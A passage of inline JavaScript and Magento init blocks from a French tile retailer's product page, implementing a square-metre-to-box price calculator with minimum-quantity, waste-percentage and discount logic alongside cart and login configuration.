            showTime: false,
            showHour: false,
            showMinute: false
        }
    });

    enUS = {"m":{"wide":["January","February","March","April","May","June","July","August","September","October","November","December"],"abbr":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"]}}; // en_US locale reference
//]]>

});</script>
<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "priceOptions": {
                "optionConfig": {"6231":{"prices":{"oldPrice":{"amount":0,"adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Mt\/Q"}},
                "controlContainer": ".field",
                "priceHolderSelector": "[data-product-id='54103'][data-role=priceBox]"
            }
        }
    }
</script>
<script>
    // Fallback JS: nasconde gli elementi dinamicamente se il tema li genera dopo il render
    require(['jquery'], function($){
        $(function(){
            $('.amtheme-plus, .amtheme-minus, [data-amtheme-js="qty-plus"], [data-amtheme-js="qty-minus"], #qty-plus, #qty-minus').hide();
        });
    });
</script>
<script type="text/javascript">
/**
 * ==============================================
 * SEZIONE 7: INIZIALIZZAZIONE JAVASCRIPT
 * ==============================================
 */
require([
    'jquery',
    'priceBox',
    'mage/translate',
    'Magento_Catalog/js/price-utils',
    'mage/validation',
    'Magento_ConfigurableProduct/js/configurable',
    'jquery/ui'
], function ($, priceBox, $t, priceUtils, configurable) {

    /**
     * ==============================================
     * SEZIONE 8: VARIABILI GLOBALI JAVASCRIPT
     * ==============================================
     */
    
    var LpriceBox = new priceBox();
    var fields = [];
    var _updatingFromQty = false; // anti-loop qty <-> m²

    // ⚠️ PROBLEMA: Uso di escapeNotVerified deprecato, usare escapeJs()
    var boxLabel = "Boîtes";
    var unitLabel = "Unité"; // ⚠️ Manca escaping
    var basePriceLabel = "Prix de Boîte"; // ⚠️ Manca escaping
    var prodSfrido = "8%";
    var sfridoNumber = null;
    var sfridoInputName = "sfrido_692ec1a6a4b82";
    var showBoxCalc = false;

// normalizza valore sfrido (rimuove %, gestisce virgole) e parse
if (prodSfrido !== null && prodSfrido !== undefined && prodSfrido.toString().trim() !== "") {
    var tmpSfr = prodSfrido.toString().replace('%','').replace(',', '.').trim();
    var parsed = parseFloat(tmpSfr);
    sfridoNumber = isNaN(parsed) ? null : parsed;
} else {
    sfridoNumber = null;
}
    
    var singleBoxLabel = "Prezzo (IVA inclusa)"; // ✅ OK con addslashes
    
    if (prodSfrido !== null && prodSfrido !== undefined && prodSfrido.toString().trim() !== "") {
        var tmpSfr = prodSfrido.toString().replace('%','').replace(',', '.').trim();
        var parsed = parseFloat(tmpSfr);
        sfridoNumber = isNaN(parsed) ? null : parsed;
    } else {
        sfridoNumber = null;
    }

    // ⚠️ ERA UNA STRINGA, ORA È UN NUMERO
    var prodBoxSize = parseFloat("1.44"); 
    var prodUnitText = "Mq"; // ✅ OK con addslashes
    // ⚠️ ERA UNA STRINGA, ORA È UN NUMERO
    var prodReqQty = parseInt("10"); 
    var unitPrice = "283.3938"; 
    var unitPriceInclTax = parseFloat("283.3938");

    var priceFormat = {"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":"\u202f","groupLength":3,"integerRequired":false}; // ⚠️ Assumendo che restituisca JSON valido
    var TotalPrice = 0;
    var registerOpId = 0;
    var current_url = window.location.href;
    var is_edit = current_url.indexOf('checkout/cart/configure/id');

    var mediaGallerySelector = '[data-gallery-role=gallery-placeholder]';
    var gallery = $(mediaGallerySelector);
    var is_super = false;
    var custom_options = [{"option_id":"6231","title":"Mt\/Q"}]; // ✅ OK con json_encode
    var fieldLabel = "Mt/Q"; // ⚠️ Manca escaping
    var swatch = false;
    var menoPaghiData = null; // ✅ OK
    var isLastra = 0; // ✅ OK

    // --- INIZIO MODIFICA ---
    // Recupera il valore della quantità minima da PHP
    var qtyMinimaValue = "10";
    // --- FINE MODIFICA ---

    var prodBoxLabel = isLastra ? $.mage.__('Lastra') : $.mage.__('Box');

    /**
     * ==============================================
     * SEZIONE 9: GESTIONE PRODOTTI CONFIGURABILI
     * ==============================================
     */
    
    if (prodBoxSize != '' && prodUnitText != '') {

        // Gestione edit mode
        if (is_edit > -1) {
            gallery.on('gallery:loaded', function () {
                calculatePrice($('#options_' + registerOpId + '_text'));

                // Configurabile con dropdown
                var sp = $('#product_addtocart_form').data('mage-configurable');
                if (sp) {
                    is_super = true;
                    sp = sp.options.spConfig;
                    _.each(sp.defaultValues, function (val, attribute_id) {
                        executeSuperAttribute($('#attribute' + attribute_id).val());
                    });
                }

                // Configurabile con swatches
                var sps = $('[data-role=swatch-options]').data('mage-swatch-renderer');
                if (sps) {
                    is_super = true;
                    swatch = true;
                    sps = sps.options.jsonConfig;
                    _.each(sps.defaultValues, function (val, attribute_id) {
                        executeSuperAttribute(val);
                    });
                }
            });
        }

        // Event handlers per attributi super
        $.each($('.super-attribute-select'), $.proxy(function (index, element) {
            is_super = true;
            $(element).on('change', function () {
                executeSuperAttribute(element.value);
            });
        }, this));

        // Event handler per swatches
        $(document).on('click', '.swatch-option', function () {
            is_super = true;
            swatch = true;
            if ($(this).attr('aria-checked') == 'true') {
                var opId = $(this).attr('option-id');
                executeSuperAttribute(opId);
            }
        });

        /**
         * ==============================================
         * SEZIONE 10: INIZIALIZZAZIONE PRICE BOX
         * ==============================================
         */
        
        var dataPriceBoxSelector = '[data-role=priceBox]',
            dataProductIdSelector = '[data-product-id=54103]',
            priceBoxesNew = $(dataPriceBoxSelector + dataProductIdSelector);

        priceBoxesNew.priceBox({
            'priceConfig': {
                "productId": "54103",
                "priceFormat": priceFormat,
                "prices": {
                    "oldPrice": {"amount": unitPrice * prodReqQty, "adjustments": []},
                    "basePrice": {"amount": unitPrice * prodReqQty, "adjustments": []},
                    "finalPrice": {"amount": unitPrice * prodReqQty, "adjustments": []}
                },
                "idSuffix": "_clone",
                "tierPrices": [],
                "calculationAlgorithm": "TOTAL_BASE_CALCULATION"
            }
        });

        /**
         * ==============================================
         * SEZIONE 11: INIZIALIZZAZIONE HANDLERS
         * ==============================================
         */
        
        var optionId;
        registerCustomOption();
        qtyFieldChangesHandler();
        
        if (sfridoNumber) {
            sfridoFieldChangeHandler();
        }

        /**
         * ==============================================
         * SEZIONE 12: FUNZIONI HELPER
         * ==============================================
         */

        function executeSuperAttribute(selectedVal) {
            var selectedProdId = 0;
            var selectedProdPrice = 0;

            var sp_config = swatch ? 
                $('[data-role=swatch-options]').data('mage-swatch-renderer') :
                $('#product_addtocart_form').data('mage-configurabile');

            if (sp_config) {
                var spConfig = swatch ? 
                    sp_config.options.jsonConfig : 
                    sp_config.options.spConfig;

                _.each(spConfig.index, function (obj, index) {
                    _.each(obj, function (val, attribute_id) {
                        if (val == selectedVal) {
                            selectedProdId = index;
                        }
                    });
                });

                var op_prices = spConfig.optionPrices;
                _.each(op_prices, function (obj, op_id) {
                    if (selectedProdId == op_id) {
                        selectedProdPrice = obj.finalPrice.amount;
                    }
                });

                unitPrice = selectedProdPrice;
                unitPriceInclTax = parseFloat(selectedProdPrice);
                calculatePrice($('#options_' + registerOpId + '_text'), true);
            }
        }

        function registerCustomOption() {
            for (key in custom_options) {
                if (custom_options[key]['title'] === fieldLabel) {
                    var opId = custom_options[key]['option_id'];
                    var parent = $('#options_' + opId + '_text').parent().parent();
                    var child = parent.find('label span');
                    var str = child[0].innerHTML + ' (' + prodUnitText + ')';
                    child[0].innerHTML = str;
                    registerOpId = opId;

                    if (opId !== "undefined") {
                        fields[opId] = "options[" + opId + "]";
                    }

                    optionId = opId;

                    $('#options_' + opId + '_text').attr("data-validate", 
                        "{required:true, 'validate-number':true}");

                    // Costruzione HTML per visualizzazione risultati
                    var resultText = "";
                    // 1. IMPOSTA basePriceLabel PER PRIMO
                    if (basePriceLabel != "") {
                        resultText += "<div id='basePriceLabel'>" + basePriceLabel + ": <span></span></div>";
                    }
                    // 2. AGGIUNGI unitLabel
                    if (unitLabel != "") {
                        resultText += "<div id='unitLabel'>" + unitLabel + ": <span></span></div>";
                    }
                    // 3. RIMUOVI boxLabel da questo blocco
                    /* if (boxLabel != "") {
                        resultText += "<div id='boxLabel'>" + boxLabel + ": <span></span></div>";
                    } */
                    
                    resultText += "<div id='singleBoxPriceLabel'><span></span></div>";
                    resultText += "<div id='ivaPriceLabel'>Prezzo con IVA: <span></span></div>";
                    resultText += "<div><span class='price' id='totalPriceWithIva'></span></div>";

                    $('#product-options-wrapper').before(resultText + '<br>');
                    
                    // --- INIZIO MODIFICA ---
                    // Aggiungi l'etichetta "Iva esclusa" a fianco del prezzo finale, se non esiste già.
                    if ($('.price-box .vat-ss').length === 0) {
                        var vatLabelHtml = '<span class="vat-ss">' + $t('Iva inclusa') + '</span>';
                        // Seleziona il contenitore del prezzo e aggiungi l'etichetta dopo il wrapper del prezzo
                        $('.product-info-main .price-box .price-wrapper').first().after(vatLabelHtml);
                    }
                    // --- FINE MODIFICA ---

                    // --- MODIFICA APPLICATA ---
                    // Inserisci il testo "m²" prima del campo di input.
                    var $inputEl = $('#options_' + opId + '_text');
                    $inputEl.before('<span class="mq-prefix-label">m²</span>');

                    // --- INIZIO NUOVA MODIFICA: Aggiunta Tooltip ---
                    // 1. Definisci il testo del tooltip (traducibile)
                    var tooltipText = $t('Inserisci qui i metri quadri totali di cui hai bisogno. Calcoleremo noi il numero di scatole necessarie.<br><br>Nota: La quantità in metri quadri viene aggiornata automaticamente in base alla confezione. Ogni ordine considera la metratura effettiva contenuta nelle scatole.');
                    
                    // 2. Crea l'HTML del tooltip
                    var tooltipHtml = '<div class="info-tooltip-trigger">' +
                                          '<span class="info-tooltip-icon">?</span>' +
                                          '<div class="info-tooltip-content">' + tooltipText + '</div>' +
                                      '</div>';

                    // 3. Inserisci il tooltip dopo l'etichetta "m²"
                    $('.mq-prefix-label').after(tooltipHtml);
                    // --- FINE NUOVA MODIFICA ---

                    // --- FINE MODIFICA ---

                    // aggiungo area_required e il pulsante Aggiorna m² (traducibile)
                    $inputEl.after('<span id="area_required"></span>');
                    // crea il bottone con attributo data-translate per Magento Inline Translate
                    var updateLabel = 'Aggiorna m²';
                    var btnSelector = '#update_meters_btn_' + opId;
                    // evita duplicati: se il bottone è già stato renderizzato server-side o creato in precedenza,
                    // semplicemente lo posiziono accanto all'input e lo mostro; altrimenti lo creo.
                    if ($(btnSelector).length === 0) {
                        var $updateBtn = $('<button/>', {
                            type: 'button',
                            id: 'update_meters_btn_' + opId,
                            class: 'action update-meters',
                            style: 'margin-left:8px;',
                            'data-translate': updateLabel
                        }).text(updateLabel);
                        $inputEl.after($updateBtn);
                        // segnalo a Magento che è stato inserito nuovo contenuto per l'Inline Translate
                        $(document).trigger('contentUpdated');
                    } else {
                        // se esiste già, sposto vicino all'input e lo mostro (evita duplicati)
                        $(btnSelector).show().insertAfter($inputEl);
                    }

                    // --- MODIFICA APPLICATA ---
                    // 4. INSERISCI boxLabel DOPO il pulsante "Aggiorna m²"
                    if (boxLabel != "") {
                        var boxLabelHtml = "<div id='boxLabel'>" + boxLabel + ": <span></span></div>";
                        // Inserisci l'HTML dopo il pulsante, assicurandoti che il pulsante esista
                        if ($(btnSelector).length > 0) {
                            $(btnSelector).after(boxLabelHtml);
                        } else {
                            // Fallback: se il pulsante non c'è, inseriscilo dopo l'input
                            $inputEl.after(boxLabelHtml);
                        }

                        // --- INIZIO NUOVA MODIFICA ---
                        // 5. INSERISCI il testo della quantità minima DOPO boxLabel
                        if (qtyMinimaValue) {
                            var qtyMinimaText = $t('Per questo prodotto è prevista una quantità minima di acquisto di:') +
                                                ' ' + qtyMinimaValue + ' ' + $t('scatole');
                            var qtyMinimaHtml = '<div class="qty-minima-piastrella">' + qtyMinimaText + '</div>';
                            $('#boxLabel').after(qtyMinimaHtml);
                        }
                        // --- FINE NUOVA MODIFICA ---
                    }
                    // --- FINE MODIFICA ---
 
                     // click sul pulsante per forzare il calcolo (usa la stessa funzione calculatePrice)
                     $(document).off('click', '#update_meters_btn_' + opId).on('click', '#update_meters_btn_' + opId, function (e) {
                         e.preventDefault();
                         var $input = $('#options_' + opId + '_text');
                         var raw = $input.val();
                         if (raw === "") { $input.val(0); raw = 0; }
                         calculatePrice($input, false);
                     });

                    // supporto invio (Enter) dentro il campo m² per aggiornare subito
                    $('#options_' + opId + '_text').off('keydown.updateOnEnter').on('keydown.updateOnEnter', function (e) {
                        if (e.key === 'Enter' || e.keyCode === 13) {
                            e.preventDefault();
                            $('#update_meters_btn_' + opId).trigger('click');
                        }
                    });

                    // Aggiunta campo sfrido se configurato
                    if (showBoxCalc === true && sfridoNumber !== null && sfridoNumber > 0) {
                        var $inputEl = $('#options_' + opId + '_text');
                        var $fieldset = $inputEl.closest('.fieldset');
                        var sfridoHtml = '<div class="field sfrido_field"><label><input type="checkbox" class="sfrido_checkbox" autocomplete="off" name="' + sfridoInputName + '" value="1" /> + ' + prodSfrido + ' ' + $.mage.__("di scarto") + '</label></div>';
                        if ($fieldset.length) {
                            $fieldset.append(sfridoHtml);
                        } else if ($inputEl.length) {
                            $inputEl.after(sfridoHtml);
                        } else {
                            $('#product-options-wrapper').after(sfridoHtml);
                        }

                        var $sfridoCheck = ($fieldset.length ? $fieldset.find('.sfrido_checkbox').last() : $('#options_' + opId + '_text').closest('div').find('.sfrido_checkbox').last());
                        // forzo lo stato NON selezionato subito
                        $sfridoCheck.prop('checked', false).removeAttr('checked');
                        if ($sfridoCheck[0]) { $sfridoCheck[0].defaultChecked = false; }

                        // riallineo input e qty ai valori base (senza sfrido) al primo render
                        $('#options_' + opId + '_text').val(getFormattedNumber(prodBoxSize));
                        $('#qty').val(prodReqQty);
                        _updatingFromQty = true;
                        calculatePriceFromQty(prodReqQty, opId);
                        _updatingFromQty = false;

                        // con un piccolo delay sovrascrivo eventuale restore del browser e triggero il change
                        setTimeout(function () {
                            $sfridoCheck.prop('checked', false).removeAttr('checked');
                            if ($sfridoCheck[0]) { $sfridoCheck[0].defaultChecked = false; }
                            $sfridoCheck.trigger('change');
                        }, 100);
                    }

                    // Aggiunta messaggio menoPaghi se configurato
                    if (menoPaghiData) {
                        $('#options_' + opId + '_text').parent()
                            .find('#area_required')
                            .after('<span class="menopaghi_message"></span>');
                    }

                    // Event handler per cambio valore campo
                    $('#options_' + opId + '_text').change(function () {
                        if (_updatingFromQty) { return; }
                        var value = parseFloat($(this).val());

                        if ($(this).val() == "") {
                            $(this).val(0);
                            updatePriceOnChange(0, opId);
                            value = 0;
                        }

                        if (!isNaN(value) && value !== "") {
                            calculatePrice($(this), false);
                        }
                    });
                }
            }
        }

        /**
         * ==============================================
         * SEZIONE 13: FUNZIONE CALCOLO PREZZO PRINCIPALE
         * ==============================================
         */
        
        function calculatePrice(elemObj, superCall) {
            var value = parseFloat(elemObj.val());
            var NofBoxes = Math.ceil(value / prodBoxSize);

            // Controllo quantità minima
            if (NofBoxes < prodReqQty) {
                var reqVal = prodReqQty * prodBoxSize;
                elemObj.val(reqVal);
                NofBoxes = prodReqQty;
                $('#area_required').html($.mage.__('Nota: la minima quantità richiesta è: ') + 
                                        reqVal.toFixed(2));
            } else {
                $('#area_required').html('');
            }

            // Aggiornamento campi UI
            $("#options_" + optionId + "_text").val(getFormattedNumber(prodBoxSize * NofBoxes));
            $('#qty').val(NofBoxes);
            $('#boxLabel span').text(NofBoxes);
            $('#unitLabel span').text(prodBoxSize + " " + prodUnitText + " / " + prodBoxLabel);

            var Pformat = priceFormat.pattern;
            var Uprice = parseFloat(unitPriceInclTax).toFixed(2);
            $('#basePriceLabel span').text(Pformat.replace('%s', Uprice) + " / " + prodBoxLabel);

            // Calcolo prezzo totale con IVA
            var totalPrice = parseFloat(unitPriceInclTax) * parseInt(NofBoxes);

            console.log("Calcolo calculatePrice:", {
                unitPriceInclTax: unitPriceInclTax,
                NofBoxes: NofBoxes,
                total: totalPrice
            });
            
            // Aggiornamento price box
            var additionalPriceObj = LpriceBox.cache.additionalPriceObject;

            // Azzeriamo prima tutte le voci addizionali (non sommiamo più il totalPrice qui)
            $.each(additionalPriceObj, function (key, val) {
                additionalPriceObj[key].basePrice.amount = 0;
                additionalPriceObj[key].finalPrice.amount = 0;
            });

            // Sovrascrivo il priceBox principale con il totalPrice calcolato
            if (priceBoxesNew && priceBoxesNew.data('magePriceBox')) {
                priceBoxesNew.data('magePriceBox').option('prices', {
                    oldPrice: { amount: totalPrice },
                    basePrice: { amount: totalPrice },
                    finalPrice: { amount: totalPrice }
                });
            }

            $("div.price-box .price-final_price").trigger("updatePrice");
        }

        /**
         * ==============================================
         * SEZIONE 14: FUNZIONI UTILITY
         * ==============================================
         */
        
        function getFormattedNumber(n) {
            if (!n) return 0;
            return (Math.round(n * 100) / 100).toString();
        }

        function updatePriceOnChange(fp, opid) {
            var additionalPriceObj = LpriceBox.cache.additionalPriceObject;
            var rowOpKey = "options[" + opid + "]";
            var rowPriceOp = additionalPriceObj[rowOpKey];

            if (!$.isEmptyObject(rowPriceOp)) {
                rowPriceOp.basePrice.amount = fp;
                rowPriceOp.finalPrice.amount = fp;
            }

            $("div.price-box .price-final_price").trigger("updatePrice");
        }

        /**
         * ==============================================
         * SEZIONE 15: GESTIONE SCONTO "MENO PAGHI"
         * ==============================================
         */
        
        function executeMenoPaghiData(selectedMeters, basePrice) {
            $('.menopaghi_message').html('');

            var valoreDiSconto = null;
            basePrice = parseFloat(basePrice);
            selectedMeters = parseFloat(selectedMeters);
            var isPercentage = false;

            for (var i = 0; i < menoPaghiData.length; i++) {
                var currentItem = menoPaghiData[i];
                var fromMeters = currentItem['from_meters'].toString().replace(',', '.');
                
                if (selectedMeters >= parseFloat(fromMeters)) {
                    var sconto = currentItem['valore_sconto'].toString().replace(',', '.');
                    sconto = parseFloat(sconto);

                    if (currentItem['tipo_di_sconto'] === 'fixed') {
                        isPercentage = false;
                        valoreDiSconto = basePrice - sconto;
                    } else {
                        var base_price = basePrice;
                        if (is_super === true) {
                            base_price += parseFloat(unitPrice);
                        }
                        var valorePercentuale = (base_price * sconto) / 100;
                        valoreDiSconto = base_price - valorePercentuale;
                        isPercentage = true;
                    }
                }
            }

            if (is_super === true && isPercentage === true) {
                valoreDiSconto -= parseFloat(unitPrice);
            }

            if (!valoreDiSconto || valoreDiSconto <= 0) {
                return basePrice;
            }

            var phrase = $.mage.__('Ti è stato applicato uno sconto');

            if (isPercentage) {
                phrase += ' ' + $.mage.__('del') + ' ' + sconto + '%';
            } else {
                phrase += ' ' + $.mage.__('di') + ' ' + sconto + '€';
            }

            phrase += ' ' + $.mage.__('per aver selezionato almeno') + ' ' + 
                      selectedMeters + ' ' + prodUnitText;

            $('.menopaghi_message').html(phrase);
            return valoreDiSconto;
        }

        /**
         * ==============================================
         * SEZIONE 16: GESTIONE EVENTI QUANTITÀ
         * ==============================================
         */
        
        function qtyFieldChangesHandler() {
            $('#qty').on('change', function () {
                if ($(this).val() === "") {
                    $(this).val(1);
                    updatePriceOnChange(0, optionId);
                }

                var value = $(this).val();
                if (!isNaN(value) && value !== "") {
                    calculatePriceFromQty(value, optionId);
                }
            });
        }

        /**
         * ==============================================
         * SEZIONE 17: GESTIONE SFRIDO
         * ==============================================
         */
        
        var currentQty;
        function sfridoFieldChangeHandler() {
            $('.sfrido_field').on('change', function() {
                var squareMeters = $('#options_' + optionId + '_text').val();

                if (squareMeters === "") {
                    squareMeters = prodBoxSize;
                }

                squareMeters = parseFloat(squareMeters);
                var result = (sfridoNumber * squareMeters) / 100;

                if ($(this).find('input').is(':checked')) {
                    currentQty = $('#qty').val() > 0 ? $('#qty').val() : 1;
                    $('#options_' + optionId + '_text').val(getFormattedNumber(result + squareMeters));
                    calculatePrice($('#options_' + optionId + '_text'), false);
                } else {
                    $('#options_' + optionId + '_text').val(getFormattedNumber(squareMeters - result));
                    $('#qty').val(currentQty);
                    calculatePriceFromQty(currentQty, optionId);
                }
            });
        }

        /**
         * ==============================================
         * SEZIONE 18: CALCOLO PREZZO DA QUANTITÀ
         * ==============================================
         */
        
        function calculatePriceFromQty(qtyValue, optionId) {
            var NofBoxes = parseInt(qtyValue);
            
            // Controllo quantità minima
            if (NofBoxes < prodReqQty) {
                NofBoxes = prodReqQty;
                $('#qty').val(NofBoxes);
                $('#area_required').html($.mage.__('Nota: la minima quantità richiesta è: ') + 
                                        (prodReqQty * prodBoxSize).toFixed(2));
            } else {
                $('#area_required').html('');
            }

            var TotalBoxes = getFormattedNumber(NofBoxes * prodBoxSize);
            $("#options_" + optionId + "_text").val(TotalBoxes);

            _updatingFromQty = true;
            $("#options_" + optionId + "_text").val(TotalBoxes);
            _updatingFromQty = false;

            // Aggiornamento UI
            $('#boxLabel span').text(NofBoxes);
            $('#unitLabel span').text(prodBoxSize + " " + prodUnitText + " / " + prodBoxLabel);

            var Pformat = priceFormat.pattern;
            var Uprice = parseFloat(unitPriceInclTax).toFixed(2);
            $('#basePriceLabel span').text(Pformat.replace('%s', Uprice) + " / " + prodBoxLabel);

            // Calcolo prezzo totale
            var totalPrice = parseFloat(unitPriceInclTax) * parseInt(NofBoxes);

            console.log("Calcolo calculatePriceFromQty:", {
                unitPriceInclTax: unitPriceInclTax,
                NofBoxes: NofBoxes,
                total: totalPrice
            });

            // --- MODIFICA APPLICATA ---
            // Aggiornamento price box: la logica ora è identica a quella di calculatePrice()
            // per evitare il doppio conteggio del prezzo al caricamento della pagina.
            var additionalPriceObj = LpriceBox.cache.additionalPriceObject;

            // 1. Azzeriamo prima tutte le voci addizionali.
            $.each(additionalPriceObj, function (key, val) {
                additionalPriceObj[key].basePrice.amount = 0;
                additionalPriceObj[key].finalPrice.amount = 0;
            });

            // 2. Sovrascriviamo il priceBox principale con il totalPrice calcolato.
            if (priceBoxesNew && priceBoxesNew.data('magePriceBox')) {
                priceBoxesNew.data('magePriceBox').option('prices', {
                    oldPrice: { amount: totalPrice },
                    basePrice: { amount: totalPrice },
                    finalPrice: { amount: totalPrice }
                });
            }
            // --- FINE MODIFICA ---

            $("div.price-box .price-final_price").trigger("updatePrice");
        }
    }
});
</script>
<script>
require(['jquery'], function($) {
    $(function() {
                // move the server-rendered button next to the option input (if present) and show it
        var opId = '6231';
        var $input = $('#options_' + opId + '_text');
        var $btn = $('#update_meters_btn_' + opId);
        if ($input.length && $btn.length) {
            $input.after($btn.show());
        }
        // attach click handler (same logic as before)
        $(document).off('click', '#update_meters_btn_' + opId).on('click', '#update_meters_btn_' + opId, function (e) {
            e.preventDefault();
            var $input = $('#options_' + opId + '_text');
            var raw = $input.val();
            if (raw === "") { $input.val(0); raw = 0; }
            calculatePrice($input, false);
        });
        // support Enter key in the input
        $input.off('keydown.updateOnEnter').on('keydown.updateOnEnter', function (e) {
            if (e.key === 'Enter' || e.keyCode === 13) {
                e.preventDefault();
                $('#update_meters_btn_' + opId).trigger('click');
            }
        });
            });
});
</script>
<script type="text/x-magento-init">
    {
        "[data-amquote-js='addto-button']": {
            "Amasty_RequestQuote/js/product/addtoquote": {
                "addUrl": "https://amomadesign.fr/amasty_quote/cart/add/uenc/aHR0cHM6Ly9hbW9tYWRlc2lnbi5mci9tdXRpbmEtcGljby1wb2ludHMtYmxldXMtYm9wYmQxMS1jYXJyZWxhZ2UtNjB4MTIwLmh0bWw~/product/54103/",
                "isCategoryPage": "",
                "loggedIn": "1"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "#instant-purchase": {
            "Magento_Ui/js/core/app": {"components":{"instant-purchase":{"component":"Magento_InstantPurchase\/js\/view\/instant-purchase","config":{"template":"Magento_InstantPurchase\/instant-purchase","buttonText":"Instant Purchase","purchaseUrl":"https:\/\/amomadesign.fr\/instantpurchase\/button\/placeOrder\/"}}}}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "Magento_Catalog/js/validate-product": {}
        }
    }
</script>
<script type="text/x-magento-init">
    {"#product_addtocart_form:not([amcart-observed]), form[data-role=\"tocart-form\"]:not([amcart-observed]), .action.tocart:not([amcart-observed])":{"Amasty_Cart\/js\/amcart":{"send_url":"https:\/\/amomadesign.fr\/amasty_cart\/cart\/add\/","src_image_progress":"https:\/\/amomadesign.fr\/static\/version1761889763\/frontend\/Amasty\/LevelzeroJet\/fr_FR\/Amasty_Cart\/images\/loading.gif","type_loading":"1","align":"0","open_minicart":false,"autosubmit":0,"page_id":"54103"}}}    </script>
<script type="text/x-magento-init">
            {".amquote-addto-button:not([amcart-observed])":{"Amasty_Cart\/js\/amcart":{"send_url":"https:\/\/amomadesign.fr\/amasty_cart\/quote\/add\/","src_image_progress":"https:\/\/amomadesign.fr\/static\/version1761889763\/frontend\/Amasty\/LevelzeroJet\/fr_FR\/Amasty_Cart\/images\/loading.gif","type_loading":"1","align":"0","open_minicart":false,"autosubmit":0,"topCartSelector":"[data-block=\"quotecart\"]","addToCartButtonSelector":"[data-amquote-js=\"addto-button\"]"}}}        </script>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": "\u007B\u0022productType\u0022\u003A\u0022configurable\u0022\u007D"
        }
    }
</script>
<script>
    require([
        'jquery',
        'priceBox'
    ], function($){
        var dataPriceBoxSelector = '[data-role="priceBox"]',
            dataProductIdSelector = '[data-product-id="54103"]',
            priceBoxes = $(dataPriceBoxSelector + dataProductIdSelector);

        priceBoxes = priceBoxes.filter(function(index, elem){
            return $(elem).find('[data-price-type="finalPrice"]').length;
        });
        priceBoxes.priceBox({'priceConfig': {"productId":54103,"priceFormat":{"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":"\u202f","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":362.95,"adjustments":[]},"oldPrice":{"amount":362.95,"adjustments":[]},"basePrice":{"amount":232.29,"adjustments":[]},"finalPrice":{"amount":232.29,"adjustments":[]}},"idSuffix":"_clone","tierPrices":[],"calculationAlgorithm":"TOTAL_BASE_CALCULATION"}});
    });
</script>
<script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/amomadesign.fr\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/amomadesign.fr\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/amomadesign.fr\/","customerLoginUrl":"https:\/\/amomadesign.fr\/customer\/ajax\/login\/"}</script>
<script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Famomadesign.fr\u002Fstatic\u002Fversion1761889763\u002Ffrontend\u002FAmasty\u002FLevelzeroJet\u002Ffr_FR\u002Fimages\u002Floader\u002D1.gif"
                                ,
                "Magento_Customer/js/customer-global-session-loader": {}
                            }
        }
    </script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","amfacebook-pixel"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart","amga4_event_pool"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart","amga4_event_pool"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","payplug-payments-cards"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"amasty_cart\/cart\/add":["cart","messages","directory-data"],"amasty_cart\/cart\/updateitemoptions":["cart","messages"],"amasty_cart\/wishlist\/cart":["cart","wishlist","messages"],"amasty_cart\/cart\/update":["cart"],"amasty_cart\/quote\/add":["quotecart","messages"],"amasty_cart\/quote\/update":["quotecart","messages"],"amasty_cart\/quote\/updateitemoptions":["quotecart","messages"],"gdpr\/customer\/anonymise":["customer"],"amasty_jettheme\/ajax\/addtocompare":["compare-products"],"amasty_jettheme\/ajax\/addtowishlist":["wishlist"],"ammostv